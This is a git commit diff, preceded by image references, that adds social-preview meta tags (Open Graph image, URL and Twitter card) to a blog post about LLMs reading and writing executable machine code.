


==== commit 9624b69c: "Add a social preview image to the machine code post Adds a 1200x630 og.png of the title over the 391" ====
--- a/blog/machine-code-programming/index.html
+++ b/blog/machine-code-programming/index.html
@@ -13,6 +13,13 @@
     <meta property="og:type" content="article">
     <meta property="og:title" content="Programming in the Machine Code Space: LLMs can read &amp; write executables byte by byte">
     <meta property="og:description" content="With only a hex dump, no tools and one reply, a frontier LLM explains compiled programs, adds features by editing their bytes, and writes working executables from scratch.">
+    <meta property="og:url" content="https://sgiannopoulos.github.io/blog/machine-code-programming/">
+    <meta property="og:image" content="https://sgiannopoulos.github.io/blog/machine-code-programming/assets/og.png">
+    <meta property="og:image:width" content="1200">
+    <meta property="og:image:height" content="630">
+    <meta property="og:image:alt" content="Programming in the Machine Code Space: LLMs can read and write executables byte by byte, over a hex dump of a 391-byte executable">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:image" content="https://sgiannopoulos.github.io/blog/machine-code-programming/assets/og.png">
 
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
